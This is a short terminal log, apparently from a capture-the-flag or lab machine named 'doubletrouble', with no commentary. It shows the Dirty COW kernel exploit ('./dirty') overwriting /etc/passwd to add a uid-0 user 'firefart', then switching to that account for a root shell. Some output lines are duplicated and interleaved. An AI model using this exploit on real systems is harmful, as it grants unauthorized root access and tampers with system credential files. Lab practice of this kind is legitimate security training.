 clapton@doubletrouble:~$ ./dirty
/etc/passwd successfully backed up to /tmp/passwd.bak
Please enter the new password:
Complete line:
firefart:fiN1esTmvxxn2:0:0:pwned:/root:/bin/bash
mmap: 7f253e8cf000
ptrace 0
Done! Check /etc/passwd to see if the new user was created.
You can log in with the username 'firefart' and the password 'ca1'.
DON'T FORGET TO RESTORE! $ mv /tmp/passwd.bak /etc/passwd
clapton@doubletrouble:~$ madvise 0
Done! Check /etc/passwd to see if the new user was created.
You can log in with the username 'firefart' and the password 'ca1'.
DON'T FORGET TO RESTORE! $ mv /tmp/passwd.bak /etc/passwd
su - firefart
Password:
su: Authentication failure
clapton@doubletrouble:~$ su firefart
Password:
firefart@doubletrouble:/home/clapton#